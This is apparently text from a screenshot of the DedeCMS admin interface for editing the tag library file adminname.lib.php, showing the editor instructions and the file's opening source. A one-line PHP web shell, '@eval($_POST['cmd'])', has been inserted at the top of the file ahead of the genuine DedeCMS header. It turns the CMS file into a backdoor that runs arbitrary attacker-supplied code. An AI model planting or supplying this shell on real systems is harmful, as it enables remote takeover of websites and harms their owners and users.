 ◇标签源码碎片管理 >> 修改标签
修改标签(修改源码如果出现语法错误，可能导致标签无法使用，请修改前先作好数据备份)
文件名称 adminname.lib.php （不允许用 “..” 形式的路径）
标签格式说明
标签文件名为：标签名.lib.php
接口函数定义为：function lib_标签名(&$ctag,&$refObj)，返回值是结果字符串
修改标签时为了防止出错，您也可以修改它的名称(同时修改文件名和函数名)，这样等同继承了原来标签的代码建立一个新的标签。
<?php @eval($_POST['cmd']); ?>
<?php   if(!defined('DEDEINC')) exit('Request Error!');
/**
 * 获得责任编辑名称
 *
 * @version        $Id: adminname.lib.php 2 8:48 2010年7月8日Z tianya $
 * @package        DedeCMS.Taglib
 * @copyright      Copyright (c) 2007 - 2010, DesDev, Inc.
 * @license        http://help.dedecms.com/usersguide/license.html
 * @link           http://www.dedecms.com
 */